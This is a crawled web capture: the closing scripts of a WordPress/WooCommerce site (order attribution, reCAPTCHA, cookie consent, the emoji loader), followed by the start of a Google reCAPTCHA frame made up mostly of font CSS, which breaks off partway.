<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.fratelliferrari.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdOXKoUAAAAADZJ9gTHr_idAAyLAJTkWdtQ-64_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdOXKoUAAAAADZJ9gTHr_idAAyLAJTkWdtQ-64_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script>
<script type="text/javascript" id="iubenda-cons-js-extra">
/* <![CDATA[ */
var iubConsParams = {"api_key":"4x7BdoZKNYK9oKPUN1HJag2UC6DWFsd2","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"};
//# sourceURL=iubenda-cons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/iubenda-cookie-law-solution/assets/js/cons.js?ver=3.12.5" id="iubenda-cons-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fratelliferrari.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fratelliferrari.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdOXKoUAAAAADZJ9gTHr_idAAyLAJTkWdtQ-64_&co=aHR0cHM6Ly93d3cuZnJhdGVsbGlmZXJyYXJpLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u2em4dtkzbg3
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2yD4M-0WnKjk5FsHTOeMeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2yD4M-0WnKjk5FsHTOeMeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2yD4M-0WnKjk5FsHTOeMeg">
